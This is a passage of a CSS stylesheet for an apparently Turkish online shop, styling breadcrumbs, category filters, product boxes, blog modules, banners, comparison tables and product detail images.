	-webkit-align-items: center;
}


/*Breadcrumb*/

.bread-bg {
	padding: 0.8rem 0rem;
	background-color: #f5f5f5;
	margin-bottom: 15px !important;
	border-radius: 0px !important;
	border-bottom: 1px solid #f5f5f5;
}

#genel-bread {
	font-size: 15px;
	padding: 0px;
}

#genel-bread .container {
	min-height: 40px;
	width: 100%;
	height: auto;
	padding: 0px;
	display: inline-block;
	display: flex;
	align-items: center;
	justify-content: flex-start;
	flex-flow: row wrap;
}

#genel-bread .container::before,
#genel-bread .container::after {
	display: none;
}

#genel-bread>.container>div {
	float: left;
	font-weight: 600;
	white-space: nowrap;
	padding-right: 15px;
}

#genel-bread ol {
	background: 0 0;
	margin: 0;
	max-width: 100%;
	position: relative;
	overflow: hidden;
	white-space: normal;
	padding: 5px 10px;
	border-radius: 0px !important;
}

#genel-bread ol li a,
#genel-bread ol li span {
	color: #888;
	font-family: "Poppins", sans-serif;
	font-weight: 300;
}

#genel-bread ol li:last-of-type a,
#genel-bread ol li:last-of-type span {
	color: #333;
	font-weight: 600;
}

.breadcrumb>li+li:before {
	content: "\f101";
	padding: 0 5px;
	color: #888;
	font-family: "FontAwesome";
	font-weight: 300;
}

#genel-bread ol li a span {
	font-family: "Poppins", sans-serif;
}

@media all and (max-width: 1100px) {
	.breadcrumb>li {
		white-space: nowrap;
		max-width: 100%;
		overflow: hidden;
		text-overflow: ellipsis;
		float: left;
		position: relative;
	}
	.breadcrumb>li>span {
		max-width: 100%;
	}
}

@media all and (max-width: 992px) {
	.bread-bg .inner-align {
		height: auto !important;
		display: inline-block;
	}
}

@media all and (max-width: 480px) {
	#genel-bread ol {
		white-space: normal;
	}
}


/*Markalar */

#marka-sayfasi {
	text-align: center;
	height: auto;
	min-height: 200px;
	display: flex;
	padding: 10px;
	align-items: center;
	justify-content: center;
	border: 5px solid transparent;
}

#marka-sayfasi a {
	border: 1px solid #DDD;
	width: 100%;
	height: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	color: #444;
	font-weight: 600;
	overflow: hidden;
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}

#marka-sayfasi a:hover {
	color: #000;
}

@media all and (max-width: 480px) {
	#marka-sayfasi {
		min-height: 100px;
	}
}


/* Hiza */

#anasayfa-slider-container {
	width: 100%;
	margin-top: 10px;
	height: auto;
	height: auto;
	display: inline-block;
	position: relative;
}

.inner-align {
	width: 75%;
	margin: auto;
	float: none;
}

.ana-sayfa-urunleri-slide .slick-list {
	width: 100%;
}

.ana-sayfa-urunleri-slide .slick-track {
	float: left;
}

.ana-sayfa-urunleri-slide {
	float: right;
	display: flex;
	justify-content: flex-start;
	flex-flow: row wrap;
	padding: 0;
}

#anasayfa-urunleri {
	width: 75%;
	min-width: 1185px;
	padding: 0px;
	margin: auto;
	margin-top: 5vh;
	margin-bottom: 5vh;
}

.page-inner {
	padding: 0px;
	float: none;
	margin: auto;
	height: auto;
}

.pd0 {
	padding: 0 !important;
}

.margin-bottom-10 {
	margin-bottom: 10px;
}

.container-fluid {
	width: 100%;
}

.left_col,
.mid_col,
.right_col {
	background-color: transparent !important;
}

@media all and (max-width: 992px) {
	body {
		margin-top: 51px !important;
	}
}

@media all and (max-width: 1600px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 90%;
	}
}

@media all and (max-width: 1500px) {
	.inner-align,
	#anasayfa-urunleri {
		width: 95%;
	}
}

@media all and (max-width: 1300px) {
	.inner-align {
		width: 95%;
	}
	#anasayfa-urunleri {
		width: 95%;
		min-width: inherit;
	}
}

@media all and (max-width: 992px) {
	.ana-sayfa-urunleri-slide {
		padding: 0px;
	}
}

@media all and (max-width: 530px) {
	.container,
	.container-fluid {
		padding: 0px;
	}
	.inner-align {
		width: 95%;
		padding: 0;
	}
	.inner-align p span {
		font-size: 11px;
	}
}


/*Statik Sayfalar*/

.statik-sayfa-baslik {
	padding: 10px 0;
	margin: 10px 0 5px;
}

.statik-sayfa-baslik h1 {
	margin: 0;
	color: #000;
	font-size: 20px;
	font-weight: 600;
}

.statik-sayfa-detay {
	padding: 0;
	margin-bottom: 50px;
	line-height: 25px;
}

.iletisim-row {
	padding: 10px 0;
	display: inline-block;
	width: 100%;
}


/*Blog Modulu*/

.blog-button-content {
	text-align: center;
	height: auto;
	margin-top: 25px;
	display: inline-block;
}

.blog-button {
	margin: 0 auto;
	background: #26235c;
	color: #fff;
	padding: 10px 15px;
}

.blog-box {
	background: #fff;
	position: relative;
	padding: 0px;
	border-right: 8.5px solid #fff;
	border-left: 8.5px solid #fff;
}

.blog-box:hover .blog-box-img img {
	transform: scale(1.1);
}

.blog-box:hover .blog-baslik a {
	color: #26235c;
}

.blog-box:hover .blog-tarih {
	color: #000;
}

.blog-box-inner {
	width: 100%;
	height: auto;
	display: inline-block;
}

.blog-box-img {
	position: relative;
	overflow: hidden;
}

.blog-box-img img {
	max-width: 100%;
	position: relative;
	transition: transform 0.3s ease-in-out;
}

.blog-baslik {
	float: left;
	text-decoration: none;
	margin: 0px;
	position: relative;
	width: 100%;
	text-align: center;
}

.blog-baslik h2 {
	margin-top: 0;
}

.blog-baslik a {
	transition: color 0.2s ease;
	color: #000;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: .7px;
}

.blog-baslik:before {
	content: '';
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	margin: auto;
	width: 10%;
	height: 3px;
	background: #26235c;
	transition: width 0.3s ease-in-out;
}

.blog-baslik:hover:before {
	width: 50%;
}

.blog-tarih {
	margin: 12px 0 4px 0;
	display: block;
	text-align: center;
	font-size: 12px;
	letter-spacing: .7px;
	color: #26235c;
	transition: color 0.3s ease;
}

.blog-detay-img {
	max-width: 100%;
}


/*--------------------------------KATEGORI-SOL-FA?AA?a?1LTRE-TASARIM----------------------------------*/

.filtre-gorunum {
	text-align: right;
}

.stok-filtre-item-ara button {
	color: #fff;
	background: #26235c !important;
	font-family: "Poppins", sans-serif;
}

.stok-filtre-item-ara button:hover {
	color: #fff;
}

.stok-filtre-temizle a {
	color: #FFF;
	background: #26235c !important;
	font-family: "Poppins", sans-serif;
}

#secili-sayfa {
	background: #000;
	border-radius: 0px !important;
	color: #FFF;
}

#v3-loader {
	background: #ffffff4f;
}

#v3-loader-filter {
	background: #ffffff91;
}

#filtre-baslik {
	font-weight: 600;
	color: #000;
}

.marka-filtre-item label::before,
.grup-filtre-item label::before,
.varyant-filtre-item label::before {
	border: 2px solid #bfbfbf;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label::before,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label::before {
	background: #26235c !important;
	color: #fff;
	border: 2px solid #26235c !important;
}

#secimidaralt_v3 .marka-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .grup-filtre-item input[type="checkbox"]:checked+label,
#secimidaralt_v3 .varyant-filtre-item input[type="checkbox"]:checked+label {
	color: #26235c;
}

.marka-filtre-item label,
.grup-filtre-item label,
.varyant-filtre-item label,
.kategori-filtre-item label {
	font-family: "Poppins", sans-serif;
	color: #000;
}

.grup-baslik,
.varyant-baslik,
.kategori-baslik,
.marka-baslik,
.stok-baslik {
	font-family: "Poppins", sans-serif;
}

#cat_rw_03 {
	border: 1px solid #eee;
}

#formfilterV23 {
	border: 1px solid #eee;
	padding: 20px 20px;
	height: auto;
	display: inline-block;
	width: 90%;
}

.secim_baslik {
	font-weight: 600;
	font-size: 15px;
	display: block;
	width: 100%;
	padding-bottom: 15px;
}

.secim_icerik {
	height: auto;
	display: block;
	width: 100%;
	padding: 0px 0px 20px 0px;
}

.secim_icerik1 {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	cursor: pointer;
	text-align: center;
}

.secim_icerik1on {
	padding: 0px 10px;
	width: 48%;
	min-height: 45px;
	line-height: 45px;
	background: #000;
	float: left;
	margin-right: 2%;
	margin-bottom: 5px;
	border: 1px solid #000;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.secim_icerik2 {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #F0F0F0;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #DDD;
	cursor: pointer;
	text-align: center;
}

.secim_icerik2on {
	padding: 0px 10px;
	min-width: 75px;
	width: 100%;
	display: block;
	min-height: 45px;
	line-height: 45px;
	background: #000;
	float: left;
	margin-right: 5px;
	margin-bottom: 5px;
	border: 1px solid #000;
	cursor: pointer;
	color: #fff;
	text-align: center;
}

.kategori-filter-input {
	border: 1px solid #ccc;
	width: 45%;
	font-weight: 400;
	margin: 5px 0px 15px 0px;
	height: 39px;
	text-align: center;
	outline: none;
	float: left;
	font-size: 13px;
	margin-right: 5px;
}

.kategori-filter-button {
	height: 40px;
	width: 94%;
	border: none;
	outline: none;
	letter-spacing: 2px;
	background: #000;
	color: #FFF;
	font-size: 14px;
}

.stok-filtre-item {
	width: 50%;
	float: left;
}

.stok-filtre-item-ara {
	clear: both;
	padding-top: 10px;
}

#v3-loader {
	position: fixed;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff4f;
	z-index: 99;
	display: flex;
	align-items: center;
	justify-content: center;
}

#v3-loader-filter {
	position: absolute;
	top: 0;
	height: 100%;
	width: 100%;
	background: #ffffff91;
	display: flex;
	align-items: center;
	justify-content: center;
}

#secimidaralt_v3 {
	position: relative;
	height: auto;
	display: inline-block;
	margin-bottom: 150px;
}

.sirala-content {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-flow: row wrap;
}

.sirala-div select {
	height: 42px;
}

.sirala-div-margin {
	padding: 0px;
	padding-right: 15px;
}

.cat-gorunum-box {
	background: #fbfbfb;
	padding: 5px;
	border: 1px solid #eee;
	display: inline-block;
	cursor: pointer;
}

.cat-gorunum-box:hover {
	background: #efefef;
}

.pagination>li>a,
.pagination>li>span {
	border: 0px;
}

.varyant-baslik {
	padding-left: 0px !important;
}

.form-control {
	border: 1px solid #eee;
	box-shadow: none;
	outline: none;
	border-radius: 0px !important;
}

.form-control:focus {
	box-shadow: none;
	border: 1px solid #000;
}

#katalogGorunumu {
	margin-top: 25px;
}


/*Filtre Responsive*/

@media all and (min-width: 992px) {
	.blog-box {
		margin-bottom: 30px;
	}
	.blog-box .blog-box-yazi {
		position: absolute;
		bottom: 0;
		max-width: 90%;
		margin: auto;
		left: 0;
		right: 0;
		background: #fff;
	}
}

@media all and (max-width: 992px) {
	#cat_rw_05 {
		padding: 0px;
	}
	.cat-filtre {
		font-family: "Poppins", sans-serif;
		background: #26235c !important;
	}
	.cat-menu-top p {
		font-family: "Poppins", sans-serif;
	}
}


/*UYE OL TASARIM*/

.newmem-content {
	padding: 0px;
	border: 1px solid #eee;
	margin: 30px auto 40px;
	float: none;
}

.newmem-content .container-fluid {
	padding: 15px 0px 25px;
	margin: 0 auto;
	background-color: #FFF;
}

.newmem-content input[type=checkbox] {
	display: inline-block !important;
}

.newmem-baslik {
	font-size: 25px;
	margin: 0px;
	letter-spacing: -0.5px;
	text-align: center;
	background: #26235c;
	color: #fff;
	padding: 15px 0px;
}

.newmem-content .newmem-row {
	margin: 7px 0px;
	padding: 0px 15px;
}

.newmem-content .newmem-row input {
	margin-top: 5px;
}

label {
	font-weight: normal;
}

.oc_member_singup_sozlesme_text.parmak strong {
	cursor: pointer;
}


/*Kategori Banner*/

.cat-banner img {
	width: 100%;
}

.cat-banner .slick-next {
	right: 0;
}

.cat-banner .slick-prev {
	left: 0;
}

.cat-banner .slick-dots {
	bottom: 0%;
}

.cat-banner .slick-dots li {
	overflow: hidden;
	transition: all 0.3s ease;
	-webkit-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	-moz-box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
	box-shadow: 0px 2px 16px -2px rgba(0, 0, 0, 0.17);
}

.cat-banner .slick-dots li:hover {
	border-bottom: 20px solid #000;
}

.cat-banner .slick-dots li button {
	background: #fff;
	padding: 0px;
	margin: 0px;
}

.cat-banner .slick-dots li.slick-active {
	border-bottom: 4px solid #000;
}

.cat-banner .slick-dots li.slick-active button {
	background: #fff;
}

.cat-banner .slick-dots li button::before {
	display: none;
}

@media all and (max-width: 992px) {
	.cat-banner.slick-dotted.slick-slider {
		margin-bottom: 10px;
	}
	.cat-banner .slick-arrow:hover {
		background: #000;
	}
	.cat-banner .slick-arrow:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
		padding: 3px;
		bottom: 33%;
	}
	.cat-banner .slick-next:before {
		left: 29%;
	}
	.cat-banner .slick-prev:before {
		right: 26%;
	}
	.cat-banner .slick-prev:hover:before,
	.cat-banner .slick-prev:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-next:hover:before,
	.cat-banner .slick-next:focus:before {
		border: solid #fff;
		border-width: 0 2px 2px 0;
		opacity: 1;
	}
	.cat-banner .slick-dots li {
		width: 5px;
		height: 5px;
	}
	.cat-banner .slick-dots li button {
		width: 5px;
		height: 5px;
		border-radius: 50%;
	}
	.cat-banner .slick-dots li.slick-active {
		border: none;
		width: 7px;
		height: 7px;
	}
	.cat-banner .slick-dots li.slick-active button {
		width: 7px;
		height: 7px;
	}
}


/*KarsA?AA?}lastirma*/

.karsilastirma-inner {
	display: flex;
	overflow-x: scroll;
	padding-bottom: 50px;
	justify-content: flex-start;
	align-items: flex-start;
}

.urun-karsilastirma-baslik {
	font-size: 18px;
	letter-spacing: 0px;
	padding: 10px;
	width: 100%;
	display: block;
	font-weight: 600;
	color: #091f40;
}

.urun-karsilastirma-box {
	position: relative;
	height: auto;
	display: inline-block;
	border-radius: 0px;
	background: #fff;
	padding: 15px;
	padding-bottom: 0px;
	float: left;
	min-width: 300px;
}

.urun-karsilastirma-img {
	text-align: center;
	background: #eee;
	padding: 10px;
	border-radius: 3px;
	width: 100%;
}

.urun-karsilastirma-img a {
	border-radius: 5px;
	border: 2px solid #e3e3e3;
	padding: 5px 25px;
	background: #fff;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-img img {
	max-width: 100%;
}

.urun-detay-butonlar {
	width: 100%;
	height: 40px;
	position: relative;
}

.urun-detay-butonlar form {
	width: 50%;
	height: 100%;
	float: left;
}

.urun-detay-butonlar .list-cikar-mm {
	width: 100% !important;
	height: 100%;
	float: left;
	border: 1px solid #091f40;
	text-align: center;
	background: #000;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-detay-butonlar .spt-ekle-mm {
	width: 50% !important;
	height: 100%;
	float: left;
	border: 1px solid #26235c;
	text-align: center;
	background: #26235c;
	color: #fff;
	transition: all 0.5s ease;
	border-radius: 0px !important;
}

.urun-karsilastirma-aciklama {
	width: 100%;
	height: auto;
	margin: auto;
	margin-top: 10px;
	min-height: 100px;
}

.urun-karsilastirma-ozellikler {
	padding: 15px;
	display: inline-block;
	width: 100%;
}

.urun-karsilastirma-ozellikler:nth-child(odd),
.urun-karsilastirma-ozellikler:nth-child(even) {
	background: #eee;
}

@media all and (max-width: 992px) {
	.urun-karsilastirma-aciklama {
		font-size: 13px;
	}
}


/*$ana-renk	:   #e16d00;   */


/* --------------------------------- KATALOG GORUNUM ---------------------*/

.urun-kutusu {
	outline: 0 !important;
	padding: 0px;
	margin-bottom: 10px;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
}

.urun-box-genel-href {
	border: 1px solid #f1f1f1;
	width: 100%;
	height: 100%;
	display: block;
	position: absolute;
	top: 0;
	z-index: 1;
	left: 0;
}

#sureli-indirim .urun-kutusu .kutu-urun-border .super-indirim-timer {
	display: flex;
}

#sureli-indirim .urun-kutusu:hover .kutu-urun-border {
	border-color: transparent;
}

.super-indirim-timer {
	width: 100%;
	justify-content: center;
	align-items: center;
	float: left;
	display: flex;
	padding-bottom: 45px;
	margin-top: -55px;
	position: relative;
}

.super-indirim-timer .timer-div {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	float: left;
	margin: 0 5px;
	background: #e6e6e6;
	text-align: center;
	height: 50px;
	width: 50px;
	border-radius: 2px;
	color: #000;
	font-weight: 500;
}

.super-indirim-timer .timer-div div {
	font-weight: 600;
	font-size: 16px;
}

.super-indirim-timer .timer-div span {
	color: #666;
}

.urun-kutusu .kutu-urun-border {
	position: relative;
	display: inline-block;
	min-height:350px;
	width: 100%;
	transition: all 0.2s ease-in-out;
	border: 1px solid #e5e5e5;
}

.indirim-tag {
	position: absolute;
	background: #16b516;
	font-weight: 600;
	left: 0;
	top: 0;
	color: #fff;
	z-index: 1;
	padding: 5px 15px;
	border-radius: 2px;
	letter-spacing: .7px;
}

.urun-kutusu .kutu-urun-resmi {
	width: 100%;
	margin: auto;
	overflow: hidden;
	position: relative;
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 0;
}

.urun-kutusu .kutu-urun-resmi>a {
	display: inline-block;
	width: 100%;
}

.urun-kutusu .kutu-urun-resmi>a img {
	width: 100%;
	pointer-events: none;
}

.kutu-urun-detay-mm {
	position: relative;
	margin-bottom: 10px;
	display: inline-block;
}

.urun-fiyat {
	margin-top: 28px;
	text-align: center;
}

.urun-fiyat a {
	color: #000;
}

.satis-fiyat {
	font-size: 15px;
	color: #26235c;
	letter-spacing: .2px;
	font-weight: 600;
}

#eski-fiyat {
	font-size: 14px;
	font-weight: 300;
	display: block;
	line-height: 23px;
	padding-left: 10px;
	float: right;
	color: #888;
	text-decoration: line-through;
}

#vitrinler {
	min-height: 450px;
	position: relative;
	transition: all 0.5s ease-in-out;
}

.ajax-loader {
	background: rgba(255, 255, 255, 0.5);
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.ajax-loader:before {
	content: '';
	position: absolute;
	left: 50%;
	top: 50%;
	width: 60px;
	height: 60px;
	box-sizing: border-box;
	border: 8px solid #000;
	border-top-color: #fff;
	border-left-color: #fff;
	border-right-color: #fff;
	transform: translate(-50%, -50%);
	border-radius: 50%;
	animation: loader-spin 1s infinite linear;
}

@keyframes loader-spin {
	0% {
		transform: rotate(0deg);
	}
	100% {
		transform: rotate(360deg);
	}
}

.urun-kutusu .kutu-urun-detay-mm h2 a {
	font-size: 14px;
	transition: all 0.2s ease-in-out;
	margin: auto;
	text-overflow: ellipsis;
	overflow: hidden;
	display: -webkit-box;
	height: 30px;
	overflow: hidden;
	letter-spacing: .7px;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	padding: 0 15px;
	transition: color 0.2s ease;
	color: #000;
}

.urun-kutusu .kutu-urun-detay-mm h2 a:hover {
	color: #26235c;
}

.urun-kutusu .kutu-urun-detay-mm h2 {
	text-align: center;
	min-height: 0px;
	margin: 0;
}

.urun-kutusu .urun-derece {
	min-height: 30px;
}

.urun-kutusu .kutu-puan {
	text-align: center;
}

.urun-kutusu .kutu-puan i {
	color: #999;
}

.urun-kutusu .katalog-detay {
	padding: 0;
}

.urun-hover-detay {
	position: absolute;
	right: 10px;
	top: 10px;
	display: flex;
	flex-flow: column wrap;
}

.hover-butons {
	background: #26235c;
	margin-bottom: 5px;
	color: #fff;
	cursor: pointer;
	border: none;
	width: 40px;
	height: 40px;
	line-height: 40px;
	display: inline-block;
	text-align: center;
	font-weight: 500;
	font-size: 17px;
}

.hover-butons:hover {
	background: #00a0e3;
	color: #fff;
}

.hover-butons-stok {
	background: red;
	pointer-events: none;
}

@media all and (min-width: 992px) {
	.urun-kutusu {
		overflow: hidden;
	}
	.urun-kutusu .urun-hover-detay {
		opacity: 0;
		transition: all 0.5s ease;
		right: -35px;
	}
	.urun-kutusu:hover .urun-hover-detay {
		right: 10px;
		opacity: 1;
	}
}

@media all and (max-width: 992px) {
	.urun-kutusu {
		border-left: 5px solid transparent;
		border-right: 5px solid transparent;
	}
	.urun-kutusu .satis-fiyat {
		width: 100%;
		display: inline-block;
		text-align: center;
	}
	.urun-kutusu #eski-fiyat {
		margin-top: 5px;
		width: 100%;
		display: inline-block;
		text-align: center;
		padding: 0;
	}
	.urun-kutusu .urun-hover-detay {
		margin-bottom: 15px;
	}
	.urun-kutusu .urun-hover-detay .hover-butons {
		margin: 2px;
	}
	.urun-hover-detay {
		position: static;
		float: left;
		width: 100%;
		flex-flow: row wrap;
		justify-content: center;
	}
	.urun-hover-detay .hover-butons {
		margin: 10px;
	}
	.urun-kutusu {
		margin-bottom: 10px;
	}
	.katalog-detay {
		padding-top: 0px;
	}
	.urun-sag-indirim {
		font-size: 14px;
		padding: 5px 14px;
	}
	.urun-kutusu .kutu-urun-resmi {
		min-height: inherit;
	}
	.kutu-urun-detay-mm {
		padding-bottom: 0px;
	}
}


/* --------------------------------- LA?AA?a?1STE GORUNUM ---------------------*/

.urun-kutusu.liste-gorunum {
	border: none;
	margin-bottom: 20px;
	text-align: left;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi {
	width: 250px;
	border: 1px solid #e5e5e5;
	position: relative;
	float: left;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi .liste-indirim {
	position: absolute;
	left: 0;
	top: 0;
	color: #000;
	z-index: 1;
	padding: 5px 15px;
	border-radius: 2px;
	letter-spacing: .7px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay {
	float: left;
	width: calc(100% - 250px);
	padding-left: 25px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay h2 {
	margin: 0;
	border-bottom: 1px solid #e5e5e5;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay h2 a {
	color: #000;
	font-size: 14px;
	font-weight: 400;
	letter-spacing: .7px;
	padding-bottom: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-derece {
	margin-top: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-derece .kutu-puan {
	text-align: left;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-fiyat {
	margin-top: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-fiyat .satis-fiyat {
	color: #26235c;
	letter-spacing: .2px;
	font-weight: 600;
	font-size: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-fiyat .eski-fiyat {
	margin-left: 5px;
	font-size: 14px;
	font-weight: 300;
	color: #888;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-aciklama {
	padding: 0;
	margin-top: 15px;
	font-size: 13px;
	letter-spacing: 0.5px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet {
	margin-top: 15px;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet a {
	cursor: pointer;
	float: left;
	display: inline-block;
	height: 45px;
	line-height: 45px;
	padding: 0 25px;
	letter-spacing: 0.5px;
	background: #26235c;
	text-transform: uppercase;
	color: #fff;
	transition: background 0.3s ease;
}

.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet a:hover {
	background: #000;
}

@media all and (max-width: 992px) {
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi {
		width: 100%;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-resmi a {
		display: block;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay {
		width: 100%;
		text-align: center;
		padding: 0;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-derece .kutu-puan {
		text-align: center;
	}
	.urun-kutusu.liste-gorunum .kutu-liste-border .urun-liste-detay .urun-liste-sepet {
		display: flex;
		justify-content: center;
	}
}

.kutu-link {
	display: inline-block;
}


/* SURELI INDIRIM */

.indirim-kutusu {
	padding: 10px;
	border: 3px solid #26235c;
	background: #f6f6f6;
}

@media screen and (min-width: 992px) {
	.indirim-kutusu {
		height: 100%;
		padding: 20px 0;
	}
}

.indirim-kutusu .kutu-urun-resmi a {
	width: 100%;
}

.indirim-kutusu .kutu-urun-resmi img {
	width: 100%;
	max-width: 300px;
}

.indirim-kutusu .indirim-urun-detay h2 {
	margin: 0;
	text-align: center;
}

.indirim-kutusu .indirim-urun-detay h2 a {
	color: #000;
	font-weight: 500;
	font-size: 14px;
	transition: color 0.2s ease;
	padding: 0 20px;
	text-align: center;
}

.indirim-kutusu .indirim-urun-detay h2 a:hover {
	color: #26235c;
}


/* VITRIN */

.vitrin-urun {
	padding: 0;
	border-right: 10px solid transparent;
	border-left: 10px solid transparent;
}

.vitrin-urun .vitrin-urun-wrapper {
	border: 1px solid #e5e5e5;
	float: left;
	width: 100%;
}

.vitrin-urun .vitrin-resim a {
	display: block;
}

.vitrin-urun .vitrin-resim img {
	pointer-events: none;
	width: 100%;
}

.vitrin-urun .vitrin-detay .urun-derece {
	margin-top: 10px;
}

.vitrin-urun .vitrin-detay .urun-derece .kutu-puan i {
	color: #999;
}

.vitrin-urun .vitrin-detay h2 {
	margin: 10px 0 0 0;
}

.vitrin-urun .vitrin-detay h2 a {
	color: #333;
	letter-spacing: .7px;
	font-size: 14px;
	transition: color 0.2s ease;
	height: 33px;
	display: -webkit-box;
	overflow: hidden;
	line-height: 1.2;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
}

.vitrin-urun .vitrin-detay h2 a:hover {
	color: #26235c;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat {
	margin-top: 10px;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat span {
	font-size: 15px;
	font-weight: 600;
	color: #26235c;
}

.vitrin-urun .vitrin-detay .vitrin-fiyat s {
	padding-left: 10px;
	font-size: 14px;
	opacity: 0.6;
	color: #000;
}

* {
	font-family: "Poppins", sans-serif;
	margin: 0;
	padding: 0;
}

body {
	text-rendering: optimizeLegibility;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}


/* E BULTEN MODAL*/

#e-bulten-modal {
	-webkit-transform: translate(0, -50%);
	-o-transform: translate(0, -50%);
	transform: translate(0, -50%);
	top: 50%;
	margin: 0 auto;
}

#e-bulten-modal .modal-header,
#e-bulten-modal button.close {
	padding: 0 15px;
	border: 0px;
}

#e-bulten-modal .modal-content {
	padding: 25px 0px;
	overflow: hidden;
}

#e-bulten-modal .modal-content::before {
	content: "\f422";
	font-family: "Ionicons";
	font-size: 115px;
	color: #d0d0d0;
	position: absolute;
	left: -15px;
	top: -45px;
	transform: rotate(-45deg);
}

.modal-ebulten-baslik {
	display: block !important;
	text-align: center;
	margin-bottom: 20px;
}

.modal-ebulten-p {
	color: #7d7878;
	font-size: 13px;
	margin-bottom: 13px;
}

.nothanks {
	cursor: pointer;
	margin-top: 10px;
}

@media screen and (min-width: 992px) and (max-width: 1400px) {
	.menu-level-2 {
		width: calc(95vw - 260px) !important;
	}
}

@charset "UTF-8";

/*$ana-renk	:   #e16d00;   */


/*--------------------------------URUN-DETAY-OZEL-BANNER----------------------------------*/

#SatisFiyati {
	font-weight: 600;
	font-size: 24px;
	float: left;
	color: #26235c;
	line-height: 1.2;
}

.detay-indirim-tag {
	background: #18b516;
	color: #fff;
	font-size: 14px;
	padding: 5px 15px;
}

.detay-indirim-tag:before {
	content: '-';
}

.banner {
	margin: 0 !important;
	overflow: hidden;
}

.banner .slick-slide img {
	display: none;
}

.banner .slick-dots {
	bottom: 30px;
}

.banner .slick-dots li {
	margin: 0 10px 0 0;
	background: #FFF;
	overflow: hidden;
	height: 5px;
	width: 70px;
}

.banner .slick-dots li.slick-active {
	background: #FE3B3B;
}

.banner .slick-dots li button {
	text-indent: -9999px;
	height: inherit;
	margin: 0;
	padding: 0;
	width: 100%;
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

.urun-detay-resim {
	padding-right: 15px !important;
}

.urun-detay-resim .slider-for {
	border: 1px solid #e5e5e5;
}

.urun-detay-resim .slider-nav {
	margin-top: 10px;
}

.urun-detay-resim .slider-nav .slick-track {
	float: left;
}

.slider-nav__item {
	padding: 5px;
	border: 1px solid #eee;
}

.jqzoom {
	text-decoration: none;
	float: left;
}

.zoomWrapperImage img {
	width: auto;
}

.zoomWrapper {
	border: 0px;
}

.urun-detay-resim .slider-nav .slick-arrow {
	width: 35px;
	height: 35px;
	background: rgba(255, 255, 255, 0.95);
}

.urun-detay-resim .slider-nav .slick-prev {
	left: 0;
}

.urun-detay-resim .slider-nav .slick-next {
	right: 0;
}

.urun-detay-resim .slider-nav .slick-arrow::before {
	padding: 3px;
	border: solid #000;
	border-width: 0 1px 1px 0;
}

@media all and (max-width: 992px) {
	.urun-tablari {
		padding: 0 10px !important;
	}
	#divUrunAciklama {
		padding: 0 10px !important;
	}
	.urun-detay-resim {
		padding: 0px !important;
	}
	.urun-detay-resim .slick-dots {
		bottom: 0px;
	}
	.urun-detay-resim .slider-nav {
		display: none !important;
	}
	.urun-detay-resim .slick-dots li {
		width: 10px;
		height: 10px;
		padding: 0 7px;
		overflow: hidden;
		transition: all 0.3s ease;
	}
	.urun-detay-resim .slick-dots li button {
		width: 7px;
		height: 7px;
		border: 1px solid #000;
		border-radius: 50%;
		background: #000;
		padding: 0px;
		margin: 0px;
	}
	.urun-detay-resim .slick-dots li.slick-active button {
		background: #fff;
	}
}


/*--------------------------------URUN-DETAY-RESIM----------------------------------*/

#urun-fiyat-bilgileri {
	padding: 0;
}

.fiyat-row {
	color: #333;
